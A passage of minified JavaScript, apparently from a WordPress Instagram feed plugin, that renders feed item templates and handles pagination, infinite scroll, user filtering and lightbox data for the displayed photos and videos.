for(r=0;r<i.length;r++)d+=i[r].length;return d},wdi_front.getArrayContentLength=function(e,i){for(var d=0,r=0;r<e.length;r++)"finished"!=e[r].finished&&void 0===e[r].error&&(d+=e[r][i].length);return d},wdi_front.displayFeedItems=function(e,i){if(0!=jQuery("#wdi_feed_"+i.feed_row.wdi_feed_counter+" .wdi_feed_wrapper").length){for(var d,r,t,a=i.feed_row.wdi_feed_counter,o=jQuery("#wdi_feed_"+a+" .wdi_feed_wrapper"),n=0;n<e.length;n++){if(void 0===e[n])return;"object"==typeof e[n].videos&&null==e[n].videos.standard_resolution||(t="",void 0!==e[n].wdi_hashtag&&(t=e[n].wdi_hashtag),d="image"==e[n].type?wdi_front.getPhotoTemplate(i,t):e[n].hasOwnProperty("videos")?wdi_front.getVideoTemplate(i,t):wdi_front.getSliderTemplate(i,t),r=e[n],t="",void 0!==(r=wdi_front.createObject(r,i))&&(t=d(r)),o.html(o.html()+t),i.imageIndex++,"pagination"==i.feed_row.feed_display_view&&((n+1)%i.feed_row.pagination_per_page_number==0?i.resIndex+=i.freeSpaces+1:i.resIndex++))}wdi_front.checkLoaded(i)}},wdi_front.checkFeedFinished=function(e){for(var i=0;i<e.usersData.length;i++)if(void 0===e.usersData[i].finished)return!1;return!0},wdi_front.createObject=function(e,i){var d=null!=e.caption?e.caption.text:"&nbsp";switch(e.type){case"image":var r=e.images[i.feedImageResolution].url,t=void 0,a=e.hasOwnProperty("thumbnail")?e.thumbnail:wdi_url.plugin_url+"images/missing.png";break;case"video":r=void 0,t=e.hasOwnProperty("videos")?e.videos[i.feedVideoResolution].url:wdi_url.plugin_url+"images/video_missing.png",a=e.hasOwnProperty("thumbnail")?e.thumbnail:wdi_url.plugin_url+"images/video_missing.png";break;case"carousel":if(0===e.carousel_media.length)r=wdi_url.plugin_url+"images/missing.png",t=void 0,a=wdi_url.plugin_url+"images/missing.png";else switch(e.carousel_media[0].type){case"image":r=e.carousel_media[0].images[i.feedImageResolution].url,t=void 0,a=e.hasOwnProperty("thumbnail")?e.thumbnail:wdi_url.plugin_url+"images/missing.png";break;case"video":r=void 0,t=e.carousel_media[0].videos[i.feedVideoResolution].url,a=e.hasOwnProperty("thumbnail")?e.thumbnail:wdi_url.plugin_url+"images/video_missing.png";break;default:r=wdi_url.plugin_url+"images/missing.png",t=void 0,a=wdi_url.plugin_url+"images/missing.png"}break;default:r=wdi_url.plugin_url+"images/missing.png",t=void 0,a=wdi_url.plugin_url+"images/missing.png"}var o,n=i.imageIndex,s="square";(_="image"===e.type?(o=e.images.standard_resolution.height,e.images.standard_resolution.width):"video"===e.type?(o=e.videos.standard_resolution.height,e.videos.standard_resolution.width):(_=void 0!==e.carousel_media[0].images?"images":"videos",o=e.carousel_media[0][_].standard_resolution.height,e.carousel_media[0][_].standard_resolution.width))<o?s="portrait":o<_&&(s="landscape");var _=e.user.username;return""===_&&(_="no_user"),{id:e.id,thumb_url:a,caption:wdi_front.escape_tags(d),image_url:r,likes:void 0!==e.likes.count?e.likes.count:e.likes,comments:void 0!==e.comments.count?e.comments.count:e.comments,wdi_index:n,wdi_res_index:i.resIndex,wdi_media_user:_,link:e.link,video_url:t,wdi_username:_,wdi_shape:s}},wdi_front.getPhotoTemplate=function(e,i){var d="",r="",t="",a="tenweb-i-arrows-out",o="";"blog_style"!=e.feed_row.feed_type&&"image_browser"!=e.feed_row.feed_type||(a=""),"1"==e.feed_row.show_username_on_thumb&&e.data.length&&""!==e.data[0].user.username&&(o='<span class="wdi_media_user">@<%= wdi_username%></span>'),1==e.feed_row.show_full_description&&"masonry"==e.feed_row.feed_type&&(d+=" wdi_full_caption");var n="";switch("blog_style"!==e.feed_row.feed_type&&(n="masonry"==e.feed_row.feed_type?"wdi_responsive.showMasonryCaption(jQuery(this),"+e.feed_row.wdi_feed_counter+");":"wdi_responsive.showCaption(jQuery(this),"+e.feed_row.wdi_feed_counter+");"),e.feed_row.feed_item_onclick){case"lightbox":r="onclick=wdi_feed_"+e.feed_row.wdi_feed_counter+".galleryBox('<%=id%>')";break;case"instagram":r="onclick=\"window.open ('<%= link%>','_blank')\"",t="wdi_hover_off",a="";break;case"custom_redirect":r="onclick=\"window.open ('"+e.feed_row.redirect_url+"','_self')\"",t="wdi_hover_off",a="";break;case"none":t="wdi_cursor_off wdi_hover_off",a=r=""}var s='<div class="wdi_feed_item '+d+'"  wdi_index=<%= wdi_index%>  wdi_res_index=<%= wdi_res_index%> wdi_media_user=<%= wdi_media_user%>  wdi_type="image" id="wdi_'+e.feed_row.wdi_feed_counter+'_<%=id%>"><div class="wdi_photo_wrap"><div class="wdi_photo_wrap_inner"><div class="wdi_photo_img <%= wdi_shape == \'square\' ? \'wdi_shape_square\' : (wdi_shape == \'portrait\' ? \'wdi_shape_portrait\' : (wdi_shape == \'landscape\' ? \'wdi_shape_landscape\' : \'wdi_shape_square\') ) %>"><img class="wdi_img" src="<%=thumb_url%>" alt="feed_image" onerror="wdi_front.brokenImageHandler(this);"><div class="wdi_photo_overlay '+t+'" >'+o+'<div class="wdi_thumb_icon" '+r+' style="display:table;width:100%;height:100%;"><div style="display:table-cell;vertical-align:middle;text-align:center;color:white;"><i class="tenweb-i '+a+'"></i></div></div></div></div></div></div>',w=e.imageIndex;return"1"!==e.feed_row.show_likes&&"1"!==e.feed_row.show_comments&&"1"!==e.feed_row.show_description||(s+='<div class="wdi_photo_meta">',void(o=d=0)!==e.dataStorageList[w]&&(void 0!==e.dataStorageList[w].likes&&(d=void 0!==e.dataStorageList[w].likes.count?e.dataStorageList[w].likes.count:e.dataStorageList[w].likes),void 0!==e.dataStorageList[w].comments&&(o=void 0!==e.dataStorageList[w].comments.count?e.dataStorageList[w].comments.count:e.dataStorageList[w].comments)),"1"===e.feed_row.show_likes&&0!==d&&(s+='<div class="wdi_thumb_likes"><i class="tenweb-i tenweb-i-heart-o">&nbsp;<%= likes%></i></div>'),"1"===e.feed_row.show_comments&&0!==o&&(s+='<div class="wdi_thumb_comments"><i class="tenweb-i tenweb-i-comment-square">&nbsp;<%= comments%></i></div>'),s+='<div class="wdi_clear"></div>',"1"===e.feed_row.show_description&&(s+='<div class="wdi_photo_title" onclick='+n+" ><%=caption%></div>"),s+="</div>"),s+="</div>",_.template(s)},wdi_front.getSliderTemplate=function(e,i){var d="",r="",t="",a="tenweb-i-clone",o="";"blog_style"!=e.feed_row.feed_type&&"image_browser"!=e.feed_row.feed_type||(a=""),"1"==e.feed_row.show_username_on_thumb&&e.data.length&&""!==e.data[0].user.username&&(o='<span class="wdi_media_user">@<%= wdi_username%></span>'),1==e.feed_row.show_full_description&&"masonry"==e.feed_row.feed_type&&(d+=" wdi_full_caption");var n="";switch("blog_style"!==e.feed_row.feed_type&&(n="masonry"==e.feed_row.feed_type?"wdi_responsive.showMasonryCaption(jQuery(this),"+e.feed_row.wdi_feed_counter+");":"wdi_responsive.showCaption(jQuery(this),"+e.feed_row.wdi_feed_counter+");"),e.feed_row.feed_item_onclick){case"lightbox":r="onclick=wdi_feed_"+e.feed_row.wdi_feed_counter+".galleryBox('<%=id%>')";break;case"instagram":r="onclick=\"window.open ('<%= link%>','_blank')\"",t="wdi_hover_off",a="tenweb-i-clone";break;case"custom_redirect":r="onclick=\"window.open ('"+e.feed_row.redirect_url+"','_self')\"",t="wdi_hover_off",a="";break;case"none":t="wdi_cursor_off wdi_hover_off",a=r=""}var s='<div class="wdi_feed_item '+d+'"  wdi_index=<%= wdi_index%>  wdi_res_index=<%= wdi_res_index%> wdi_media_user=<%= wdi_media_user%>  wdi_type="slideshow" id="wdi_'+e.feed_row.wdi_feed_counter+'_<%=id%>"><div class="wdi_photo_wrap"><div class="wdi_photo_wrap_inner"><div class="wdi_photo_img <%= wdi_shape == \'square\' ? \'wdi_shape_square\' : (wdi_shape == \'portrait\' ? \'wdi_shape_portrait\' : (wdi_shape == \'landscape\' ? \'wdi_shape_landscape\' : \'wdi_shape_square\') ) %>"><img class="wdi_img" src="<%=thumb_url%>" alt="feed_image" onerror="wdi_front.brokenImageHandler(this);"><div class="wdi_photo_overlay '+t+'" >'+o+'<div class="wdi_thumb_icon" '+r+' style="display:table;width:100%;height:100%;"><div style="display:table-cell;vertical-align:middle;text-align:center;color:white;"><i class="tenweb-i '+a+'"></i></div></div></div></div></div></div>',w=e.imageIndex;return"1"!==e.feed_row.show_likes&&"1"!==e.feed_row.show_comments&&"1"!==e.feed_row.show_description||(s+='<div class="wdi_photo_meta">',void(o=d=0)!==e.dataStorageList[w]&&(void 0!==e.dataStorageList[w].likes&&(d=void 0!==e.dataStorageList[w].likes.count?e.dataStorageList[w].likes.count:e.dataStorageList[w].likes),void 0!==e.dataStorageList[w].comments&&(o=void 0!==e.dataStorageList[w].comments.count?e.dataStorageList[w].comments.count:e.dataStorageList[w].comments)),"1"===e.feed_row.show_likes&&0!==d&&(s+='<div class="wdi_thumb_likes"><i class="tenweb-i tenweb-i-heart-o">&nbsp;<%= likes%></i></div>'),"1"===e.feed_row.show_comments&&0!==o&&(s+='<div class="wdi_thumb_comments"><i class="tenweb-i tenweb-i-comment-square">&nbsp;<%= comments%></i></div>'),s+='<div class="wdi_clear"></div>',"1"===e.feed_row.show_description&&(s+='<div class="wdi_photo_title" onclick='+n+" ><%=caption%></div>"),s+="</div>"),s+="</div>",_.template(s)},wdi_front.getVideoTemplate=function(e,i){var d="",r="tenweb-i-play",t="",a="",o="";"1"==e.feed_row.show_username_on_thumb&&e.data.length&&""!==e.data[0].user.username&&(o='<span class="wdi_media_user">@<%= wdi_username%></span>'),1==e.feed_row.show_full_description&&"masonry"==e.feed_row.feed_type&&(d+=" wdi_full_caption");var n="";switch("blog_style"!==e.feed_row.feed_type&&(n="masonry"==e.feed_row.feed_type?"wdi_responsive.showMasonryCaption(jQuery(this),"+e.feed_row.wdi_feed_counter+");":"wdi_responsive.showCaption(jQuery(this),"+e.feed_row.wdi_feed_counter+");"),e.feed_row.feed_item_onclick){case"lightbox":t="onclick=wdi_feed_"+e.feed_row.wdi_feed_counter+".galleryBox('<%=id%>')";break;case"instagram":t="onclick=\"window.open ('<%= link%>','_blank')\"",a="wdi_hover_off",r="tenweb-i-play";break;case"custom_redirect":t="onclick=\"window.open ('"+e.feed_row.redirect_url+"','_self')\"",a="wdi_hover_off",r="";break;case"none":a="wdi_cursor_off wdi_hover_off",r="","blog_style"!=e.feed_row.feed_type&&"image_browser"!=e.feed_row.feed_type||(t="onclick=wdi_front.replaceToVideo('<%= video_url%>','<%= wdi_index%>',"+e.feed_row.wdi_feed_counter+")",a="",r="tenweb-i-play")}var s='<div class="wdi_feed_item '+d+'"  wdi_index=<%= wdi_index%> wdi_res_index=<%= wdi_res_index%> wdi_media_user=<%= wdi_media_user%>  wdi_type="image" id="wdi_'+e.feed_row.wdi_feed_counter+'_<%=id%>"><div class="wdi_photo_wrap"><div class="wdi_photo_wrap_inner"><div class="wdi_photo_img <%= wdi_shape == \'square\' ? \'wdi_shape_square\' : (wdi_shape == \'portrait\' ? \'wdi_shape_portrait\' : (wdi_shape == \'landscape\' ? \'wdi_shape_landscape\' : \'wdi_shape_square\') ) %>"><img class="wdi_img" src="<%=thumb_url%>" alt="feed_image" onerror="wdi_front.brokenImageHandler(this);"><div class="wdi_photo_overlay '+a+'" '+t+">"+o+'<div class="wdi_thumb_icon" style="display:table;width:100%;height:100%;"><div style="display:table-cell;vertical-align:middle;text-align:center;color:white;"><i class="tenweb-i '+r+'"></i></div></div></div></div></div></div>',w=e.imageIndex;return"1"!==e.feed_row.show_likes&&"1"!==e.feed_row.show_comments&&"1"!==e.feed_row.show_description||(s+='<div class="wdi_photo_meta">',void(o=d=0)!==e.dataStorageList[w]&&(void 0!==e.dataStorageList[w].likes&&(d=void 0!==e.dataStorageList[w].likes.count?e.dataStorageList[w].likes.count:e.dataStorageList[w].likes),void 0!==e.dataStorageList[w].comments&&(o=void 0!==e.dataStorageList[w].comments.count?e.dataStorageList[w].comments.count:e.dataStorageList[w].comments)),"1"===e.feed_row.show_likes&&0!==d&&(s+='<div class="wdi_thumb_likes"><i class="tenweb-i tenweb-i-heart-o">&nbsp;<%= likes%></i></div>'),"1"===e.feed_row.show_comments&&0!==o&&(s+='<div class="wdi_thumb_comments"><i class="tenweb-i tenweb-i-comment-square">&nbsp;<%= comments%></i></div>'),s+='<div class="wdi_clear"></div>',"1"===e.feed_row.show_description&&(s+='<div class="wdi_photo_title" onclick='+n+" ><%=caption%></div>"),s+="</div>"),s+="</div>",_.template(s)},wdi_front.replaceToVideo=function(e,i,d){overlayHtml="<video style='width:auto !important; height:auto !important; max-width:100% !important; max-height:100% !important; margin:0 !important;' controls=''><source src='"+e+"' type='video/mp4'>Your browser does not support the video tag. </video>",jQuery("#wdi_feed_"+d+' [wdi_index="'+i+'"] .wdi_photo_wrap_inner').html(overlayHtml),jQuery("#wdi_feed_"+d+' [wdi_index="'+i+'"] .wdi_photo_wrap_inner video').get(0).play()},wdi_front.bindEvents=function(i){0!=jQuery("#wdi_feed_"+i.feed_row.wdi_feed_counter+" .wdi_feed_wrapper").length&&("load_more_btn"==i.feed_row.feed_display_view&&jQuery("#wdi_feed_"+i.feed_row.wdi_feed_counter+" .wdi_load_more_container").on(wdi_front.clickOrTouch,function(){jQuery(document).find("#wdi_feed_"+i.feed_row.wdi_feed_counter+" .wdi_load_more").addClass("wdi_hidden"),jQuery(document).find("#wdi_feed_"+i.feed_row.wdi_feed_counter+" .wdi_spinner").removeClass("wdi_hidden"),setTimeout(function(){wdi_front.loadMore(jQuery(this).find(".wdi_load_more_wrap"),i)},1e3)}),"pagination"==i.feed_row.feed_display_view&&(jQuery("#wdi_feed_"+i.feed_row.wdi_feed_counter+" #wdi_next").on(wdi_front.clickOrTouch,function(){var e=parseInt(jQuery(this).parents(".wdi_pagination_container").find("#wdi_current_page").text())+1;parseInt(e)>i.paginator||(i.currentPage=parseInt(e),wdi_front.changePage(jQuery(this),i))}),jQuery("#wdi_feed_"+i.feed_row.wdi_feed_counter+" #wdi_prev").on(wdi_front.clickOrTouch,function(){var e=parseInt(jQuery(this).parents(".wdi_pagination_container").find("#wdi_current_page").text())-1;parseInt(e)<=0||(i.currentPage=parseInt(e),wdi_front.changePage(jQuery(this),i))}),jQuery("#wdi_feed_"+i.feed_row.wdi_feed_counter+" #wdi_last_page").on(wdi_front.clickOrTouch,function(){i.currentPage=i.paginator,wdi_front.changePage(jQuery(this),i)}),jQuery("#wdi_feed_"+i.feed_row.wdi_feed_counter+" #wdi_first_page").on(wdi_front.clickOrTouch,function(){i.currentPage=1,wdi_front.changePage(jQuery(this),i)}),i.paginatorNextFlag=!1),"infinite_scroll"==i.feed_row.feed_display_view&&(jQuery(window).on("scroll",function(){wdi_front.infiniteScroll(i)}),i.infiniteScrollFlag=!1))},wdi_front.infiniteScroll=function(e){jQuery(window).scrollTop()+jQuery(window).height()-100>=jQuery("#wdi_feed_"+e.feed_row.wdi_feed_counter+" #wdi_infinite_scroll").offset().top&&(e.dataStorageList.length>e.already_loaded_count||void 0===e.already_loaded_count?(e.infiniteScrollFlag=!0,wdi_front.loadMore(jQuery("#wdi_feed_"+e.feed_row.wdi_feed_counter+" #wdi_infinite_scroll"),e)):wdi_front.allImagesLoaded(e))},wdi_front.changePage=function(e,i){new_page_number=i.currentPage,1<new_page_number?e.parents(".wdi_pagination").find("#wdi_first_page").removeClass("wdi_disabled"):1===new_page_number&&e.parents(".wdi_pagination").find("#wdi_first_page").addClass("wdi_disabled"),new_page_number==parseInt(i.paginator)?e.parents(".wdi_pagination").find("#wdi_last_page").addClass("wdi_disabled"):new_page_number<parseInt(i.paginator)&&e.parents(".wdi_pagination").find("#wdi_last_page").removeClass("wdi_disabled"),("masonry"==i.feed_row.feed_type?e.parent().parent().parent().find(".wdi_feed_wrapper .wdi_masonry_column"):e.parent().parent().parent().find(".wdi_feed_wrapper")).empty(),e.parent().find("#wdi_current_page").empty().text(new_page_number);e=e.closest(".wdi_feed_container");e.parents(".wdi_feed_main_container").find(".wdi_front_overlay").removeClass("wdi_hidden"),e.parents(".wdi_feed_main_container").find(".wdi_page_loading").removeClass("wdi_hidden"),wdi_front.displayFeed(i,new_page_number)},wdi_front.updatePagination=function(e,i,d){var r="#wdi_feed_"+e.feed_row.wdi_feed_counter;switch(jQuery(r+' [wdi_page="'+e.currentPage+'"]').each(function(){jQuery(this).removeClass("wdi_hidden")}),i){case"next":var d=e.currentPage-1;jQuery(r+" .wdi_feed_wrapper").height(jQuery(".wdi_feed_wrapper").height()),jQuery(r+' [wdi_page="'+d+'"]').each(function(){jQuery(this).addClass("wdi_hidden")});break;case"prev":d=e.currentPage+1;jQuery(r+" .wdi_feed_wrapper").height(jQuery(".wdi_feed_wrapper").height()),jQuery(r+' [wdi_page="'+d+'"]').each(function(){jQuery(this).addClass("wdi_hidden")});break;case"custom":(d=d)!=e.currentPage&&(jQuery(r+" .wdi_feed_wrapper").height(jQuery(".wdi_feed_wrapper").height()),jQuery(r+' [wdi_page="'+d+'"]').each(function(){jQuery(this).addClass("wdi_hidden")}))}e.paginatorNextFlag=!1,jQuery(r+" .wdi_feed_wrapper").css("height","auto"),jQuery(r+" #wdi_current_page").text(e.currentPage)},wdi_front.loadMore=function(e,i){var d;if(""!=e&&void 0!==e&&"initial"!=e&&"initial-keep"!=e&&(d=window[e.parent().parent().parent().parent().attr("id")]),void 0!==i&&(d=i),wdi_front.ajaxLoader(d),this.isJsonString(d.feed_row.feed_users))for(var r in json_feed_users=JSON.parse(d.feed_row.feed_users),json_feed_users)iuser=json_feed_users[r],"#"!==json_feed_users[r].username.charAt(0)&&(iuser=json_feed_users[r]);"masonry"===d.feed_row.feed_type&&"pagination"==d.feed_row.feed_display_view&&jQuery("#wdi_feed_"+wdi_front.feed_counter+" .wdi_full_caption").each(function(){jQuery(this).find(".wdi_photo_title").trigger(wdi_front.clickOrTouch)}),d.loadMoreDataCount=d.feed_users.length,wdi_front.displayFeed(d)},wdi_front.loadMoreRequest=function(e,i,d,r){d.mediaRequestsDone&&""!=i&&d.usersData},wdi_front.checkForLoadMoreDone=function(e,i){var d,r=e.feed_row.load_more_number,t=e.feed_row.number_of_photos;0==e.loadMoreDataCount&&(e.temproraryUsersData=wdi_front.mergeData(e.temproraryUsersData,e.usersData),d=wdi_front.getArrayContentLength(e.temproraryUsersData,"data"),"initial-keep"==i&&(i="initial"),"initial"==i?d<t&&!wdi_front.userHasNoPhoto(e,e.temproraryUsersData)&&e.instagramRequestCounter<=e.maxConditionalFiltersRequestCount?wdi_front.loadMore("initial",e):(e.usersData=e.temproraryUsersData,wdi_front.displayFeed(e),wdi_front.applyFilters(e),e.temproraryUsersData=[]):d<r&&!wdi_front.userHasNoPhoto(e,e.temproraryUsersData)&&e.instagramRequestCounter<=e.maxConditionalFiltersRequestCount?wdi_front.loadMore(void 0,e):(e.usersData=e.temproraryUsersData,wdi_front.activeUsersCount(e)&&(wdi_front.displayFeed(e,r),wdi_front.applyFilters(e),e.temproraryUsersData=[])))},wdi_front.allDataHasFinished=function(e){for(var i=0,d=0;d<e.dataStorageRaw.length;d++)""==e.usersData[d].pagination.next_url&&(i++,e.usersData[d].finished="finished");return i==e.dataStorageRaw.length&&(jQuery("#wdi_feed_"+e.feed_row.wdi_feed_counter+" .wdi_load_more").remove(),!0)},wdi_front.mergeData=function(e,i){for(var d=0;d<i.length;d++)void 0!==e[d]?"finished"!=i[d].finished&&(void 0===e[d].pagination.next_max_id&&void 0===e[d].pagination.next_max_like_id||(e[d].data=e[d].data.concat(i[d].data),e[d].pagination=i[d].pagination,e[d].user_id=i[d].user_id,e[d].username=i[d].username,e[d].meta=i[d].meta)):e.push(i[d]);return e},wdi_front.brokenImageHandler=function(e){return!0},wdi_front.ajaxLoader=function(e){var i,d=e.feed_row.wdi_feed_counter,d=jQuery(document).find("#wdi_feed_"+d);return"load_more_btn"==e.feed_row.feed_display_view&&(d.find(".wdi_load_more").addClass("wdi_hidden"),d.find(".wdi_spinner").removeClass("wdi_hidden")),"infinite_scroll"==e.feed_row.feed_display_view&&(0==d.find(".wdi_ajax_loading").length?(i=jQuery('<div class="wdi_ajax_loading"><div><div><img class="wdi_load_more_spinner" src="'+wdi_url.plugin_url+'images/ajax_loader.png"></div></div></div>'),d.find(".wdi_feed_container").append(i)):i=d.find(".wdi_ajax_loading"),i.removeClass("wdi_hidden")),1},wdi_front.allImagesLoaded=function(e){wdi_front.getDataLength(e);e.mediaRequestsDone||jQuery("#wdi_feed_"+e.feed_row.wdi_feed_counter+" .wdi_feed_wrapper").remove("wdi_nomedia"),0==e.allResponseLength&&1===e.dataLoaded&&jQuery("#wdi_feed_"+e.feed_row.wdi_feed_counter+" .wdi_feed_wrapper").append("<p class='wdi_nomedia'>"+wdi_front_messages.feed_nomedia+"</p>");var i=e.feed_row.wdi_feed_counter,i=jQuery("#wdi_feed_"+i);"load_more_btn"==e.feed_row.feed_display_view&&(parseInt(e.allResponseLength)>parseInt(e.feed_row.number_of_photos)&&i.find(".wdi_load_more").removeClass("wdi_hidden"),i.find(".wdi_spinner").addClass("wdi_hidden")),"infinite_scroll"==e.feed_row.feed_display_view&&jQuery("#wdi_feed_"+e.feed_row.wdi_feed_counter+" .wdi_ajax_loading").addClass("wdi_hidden")},wdi_front.show=function(e,i){var d,r,t=i.feed_row.wdi_feed_counter,a=jQuery("#wdi_feed_"+t+" .wdi_feed_container");"header"===e&&(d={feed_thumb:i.feed_row.feed_thumb,feed_name:i.feed_row.feed_name},r=wdi_front.getHeaderTemplate()(d),d=a.find(".wdi_feed_header").html(),a.find(".wdi_feed_header").html(d+r))},wdi_front.getUserTemplate=function(e,i){var d=e.dataCount,r="#"===i[0]?"//instagram.com/explore/tags/"+i.substr(1,i.length):"//instagram.com/"+i,t="onclick='"+('window.open("'+r+'","_blank")')+"'",r='<div class="wdi_single_user" user_index="<%=user_index%>"><div class="wdi_header_user_text <%=hashtagClass%>"><div class="wdi_user_img_wrap"><img onerror="wdi_front.brokenImageHandler(this);" src="<%= user_img_url%>">';return 1<d&&(r+='<div  title="'+wdi_front_messages.filter_title+'" class="wdi_filter_overlay"><div  class="wdi_filter_icon"><span onclick="wdi_front.addFilter(<%=user_index%>,<%=feed_counter%>);" class="tenweb-i tenweb-i-filter"></span></div></div>'),r+="</div>",r+="<h3 "+t+"><%= user_name%></h3>","#"!==i[0]?("1"==e.feed_row.follow_on_instagram_btn&&(r+='<div class="wdi_user_controls"><div class="wdi_follow_btn" onclick="window.open(\'//instagram.com/<%= user_name%>\',\'_blank\')"><span> '+wdi_front_messages.follow+"</span></div></div>"),r+='<div class="wdi_media_info"><p class="wdi_posts"><span class="tenweb-i tenweb-i-camera-retro"></span><%= counts.media%></p><p class="wdi_followers"><span class="tenweb-i tenweb-i-user"></span><%= counts.followed_by%></p></div>'):r+='<div class="wdi_user_controls"></div><div class="wdi_media_info"><p class="wdi_posts"><span class="tenweb-i tenweb-i-camera-retro"></span><%= counts.media%></p><p class="wdi_followers"><span></span></p></div>',r+='<div class="wdi_clear"></div>',1==d&&"#"!==i[0]&&"1"==e.feed_row.display_user_info&&(r+='<div class="wdi_bio"><%= bio%></div>',r+='<div class="wdi_website"><a target="_blank" href="<%= website_url%>" ><%= website%></a></div>'),r+="</div></div>",_.template(r)},wdi_front.getHeaderTemplate=function(){return _.template('<div class="wdi_header_wrapper"><div class="wdi_header_img_wrap"><img src="<%=feed_thumb%>"></div><div class="wdi_header_text"><%=feed_name%></div><div class="wdi_clear"></div>')},wdi_front.addFilter=function(e,i){var d=window["wdi_feed_"+i],i=d.dataCount;if(!(i<2)&&0==d.nowLoadingImages){i=jQuery("#wdi_feed_"+d.feed_row.wdi_feed_counter+'_users [user_index="'+e+'"]');i.find(".wdi_filter_overlay").toggleClass("wdi_filter_active_bg"),i.find(".wdi_header_user_text h3").toggleClass("wdi_filter_active_col"),i.find(".wdi_media_info").toggleClass("wdi_filter_active_col"),i.find(".wdi_follow_btn").toggleClass("wdi_filter_active_col"),d.customFilterChanged=!0,0==d.userSortFlags[e].flag?d.userSortFlags[e].flag=!0:d.userSortFlags[e].flag=!1;for(var r=0,t=0;t<d.userSortFlags.length;t++)1==d.userSortFlags[t].flag&&r++;"pagination"==d.feed_row.feed_display_view&&(d.resIndex=0),0!=r?wdi_front.filterData(d):d.customFilteredData=d.dataStorageList,wdi_front.displayFeed(d),"pagination"==d.feed_row.feed_display_view&&(d.paginator=Math.ceil(d.imageIndex/parseInt(d.feed_row.pagination_per_page_number)),d.currentPage=d.paginator,wdi_front.updatePagination(d,"custom",1),jQuery("#wdi_first_page").removeClass("wdi_disabled"),jQuery("#wdi_last_page").addClass("wdi_disabled"))}},wdi_front.filterData=function(e){var i=e.userSortFlags;e.customFilteredData=[];for(var d=0;d<e.dataStorageList.length;d++)for(var r=0;r<i.length;r++)(void 0!==e.dataStorageList[d].user.id&&e.dataStorageList[d].user.id==i[r].id||e.dataStorageList[d].wdi_hashtag==i[r].name)&&1==i[r].flag&&e.customFilteredData.push(e.dataStorageList[d])},wdi_front.applyFilters=function(e){for(var i=0;i<e.userSortFlags.length;i++)1==e.userSortFlags[i].flag&&(jQuery("#wdi_feed_"+e.feed_row.wdi_feed_counter+'[user_index="'+i+'"]'),wdi_front.addFilter(i,e.feed_row.wdi_feed_counter),wdi_front.addFilter(i,e.feed_row.wdi_feed_counter))},wdi_front.getImgCount=function(e){for(var i=e.dataStorage,d=0,r=0;r<i.length;r++)d+=i[r].length;return d},wdi_front.parseLighboxData=function(e,i){for(var d,r,t,a,o=e.dataStorage,n=[],s=[],_=0;_<o.length;_++)for(var w=0;w<o[_].length;w++)n.push(o[_][w]);for(_=0;_<n.length;_++)void 0!==n[_]&&(r=void 0!==n[_]&&void 0!==n[_].media_url?n[_].media_url:wdi_url.plugin_url+"images/video_missing.png",r=n[_].thumbnail,void 0!==n[_]&&void 0===n[_].media_url&&("carousel"!==n[_].type||(void 0!==(a=n[_].carousel_media[0])&&void 0!==a.images||void 0!==a&&void 0!==a.videos)&&(r=a.thumbnail)),a=void(t=0)!==n[_].comments.count?n[_].comments.count:n[_].comments,void 0!==n[_]&&void 0!==a&&(t=a),d={alt:"",avg_rating:"",comment_count:t,date:wdi_front.convertUnixDate(n[_].created_time),description:wdi_front.getDescription(void 0!==n[_].caption&&null!==n[_].caption?wdi_front.escape_tags(n[_].caption.text):""),filename:wdi_front.getFileName(n[_]),filetype:wdi_front.getFileType(n[_]),hit_count:"0",id:n[_].id,image_url:n[_].link,number:0,rate:"",rate_count:"0",username:void 0!==n[_].user?n[_].user.username:"",profile_picture:void 0!==n[_].user?n[_].user.profile_picture:"",thumb_url:r,comments_data:void 0!==n[_].comments?n[_].comments.data:"",images:n[_].images||n[_].videos,carousel_media:void 0!==n[_].carousel_media?n[_].carousel_media:null},s.push(d));return s},wdi_front.convertUnixDate=function(e){var i=new Date(e).getTime()/1e3,e=new Date(0);e.setUTCSeconds(i);i=e.getFullYear()+"-"+(e.getMonth()+1)+"-"+e.getDate();return i+=" "+e.getHours()+":"+e.getMinutes()},wdi_front.getDescription=function(e){return e=e.replace(/\r?\n|\r/g," ")},wdi_front.getFileName=function(e){if(void 0!==e){var i=e.link;if("video"===e.type&&e.hasOwnProperty("videos")&&null!=e.videos.standard_resolution)return e.videos.standard_resolution.url;if(void 0===i)return"";i=i.split("/");return i[i.length-2]}},wdi_front.getFileType=function(e){return"video"==e.type&&e.hasOwnProperty("videos")?"EMBED_OEMBED_INSTAGRAM_VIDEO":"carousel"==e.type&&e.hasOwnProperty("carousel_media")?"EMBED_OEMBED_INSTAGRAM_CAROUSEL":"EMBED_OEMBED_INSTAGRAM_IMAGE"},wdi_front.array_max=function(e){for(var i=e[0],d=0,r=1;r<e.length;r++)i<e[r]&&(i=e[r],d=r);return{value:i,index:d}},wdi_front.array_min=function(e){for(var i=e[0],d=0,r=1;r<e.length;r++)i>e[r]&&(i=e[r],d=r);return{value:i,index:d}},wdi_front.activeUsersCount=function(e){for(var i=0,d=0;d<e.usersData.length;d++)"finished"!=e.usersData[d].finished&&i++;return i},wdi_front.checkMediaResponse=function(e,i){return""==e||void 0===e||null==e||void 0!==e.error?(errorMessage=wdi_front_messages.connection_error,wdi_front.show_alert(errorMessage,e,i),!1):""!=e&&void 0!==e&&null!=e&&void 0!==e.meta&&200!=e.meta.code?(errorMessage=e.meta.error_message,wdi_front.show_alert(errorMessage,e,i),!1):e},wdi_front.stripHashtag=function(e){return"#"!==e[0]?e:e.substr(1,e.length)},wdi_front.getInputType=function(e){switch(e[0]){case"#":return"hashtag";case"%":return"location";default:return"user"}},wdi_front.regexpTestCaption=function(e,i){var d=!1,r=!1,t=i.replace(/[-[\]{}()*+?.,\\^$|]/g,"\\$&"),i=new RegExp("(?:^|\\s)"+t+"(?:^|\\s)"),a=new RegExp("(?:^|\\s)"+t,"g");for(null!=i.exec(e)&&(d=!0);null!=(match=a.exec(e));)r=!0;return 1==d||1==r},wdi_front.replaceNewLines=function(e){var i,d="vUkCJvN2ps3t",r=[];for(e=e.replace(/\r?\n|\r/g,d),i=new RegExp(d,"g");null!=(match=i.exec(e));)r.push(match.index);for(var t=e.split(d),a=0,o=0;o<t.length;o++)""==t[o]?a++:a=0,0<a&&(t.splice(o,1),a--,o--);return e=t.join(" ")},wdi_front.isEmptyObject=function(e){for(var i in e)if(e.hasOwnProperty(i))return!1;return!0},wdi_front.isEmpty=function(e){return!e||0===e.length};var WDIFeed=function(e){this.data=e.data,this.dataCount=e.dataCount,this.feed_row=e.feed_row,this.usersData=e.usersData,(_this=this).set_images_loading_flag=function(e){window.addEventListener("load",function(){e.nowLoadingImages=!1})},this.set_images_loading_flag(_this)};function 